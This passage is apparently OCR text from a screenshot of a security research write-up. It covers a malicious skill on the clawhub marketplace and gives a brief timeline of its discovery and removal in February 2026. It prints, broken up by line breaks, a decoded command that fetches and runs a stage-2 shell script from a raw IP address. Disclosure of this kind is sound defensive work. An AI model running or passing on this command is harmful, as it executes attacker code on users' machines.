
The Payload: Decoded, the command is a direct
retrieval of a shell script from a raw IP address:
1
/
bin
/
bash
 -
c
 "$(curl -fsSL http://91.92.242.30/5
This executes a stage-2 payload from
, a non-reputable IP address that
91.92.242.30
bypasses domain blocklists.
Timeline of discovery
Feb 2, 2026: Snyk Staff Research Engineer
Luca Beurer-Kellner identifies the original
malicious skill
(7,743 downloads) on
clawhub
the marketplace.
Feb 3, 2026: The
skill is removed
clawhub
from the marketplace.